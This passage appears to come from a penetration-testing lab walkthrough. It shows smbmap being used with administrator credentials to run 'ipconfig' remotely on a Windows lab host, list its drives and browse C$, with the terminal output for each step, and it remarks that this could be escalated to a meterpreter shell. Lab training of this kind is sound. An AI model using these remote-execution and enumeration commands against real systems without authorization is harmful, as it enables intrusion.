 Step 5: Execute the command on the target machine through SMB.
Command: smbmap -H 10.0.28.123 -u administrator -p smbserver_771 -x 'ipconfig'
root@attackdefense:~# smbmap -H 10.0.28.123 -u administrator -p smbserver_771 -x 'ipconfig'
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . : ap-southeast-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::8409:25e7:48ac:9fcf%12
IPv4 Address. . . . . . . . . . . : 10.0.28.123
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 10.0.16.1
Tunnel adapter isatap.ap-southeast-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : ap-southeast-1.compute.internal
root@attackdefense:~#
We can execute the commands on the target machine without any issue. You can abuse this
and gain a normal or meterpreter shell. In this lab, we will be focusing on enumeration using
smbmap, without gaining the shell.
Step 6: Listing all drives on the specified host
Command: smbmap -H 10.0.28.123 -u Administrator -p 'smbserver_771' -L
root@attackdefense:~# smbmap -H 10.0.28.123 -u Administrator -p 'smbserver_771' -L
[+] Host 10.0.28.123 Local Drives: C:\ D:\
[+] Host 10.0.28.123 Net Drive(s):
No mapped network drives
root@attackdefense:~#
Step 7: List contents of the directory of C:\ drive.
Command: smbmap -H 10.0.28.123 -u Administrator -p 'smbserver_771' -r 'C$'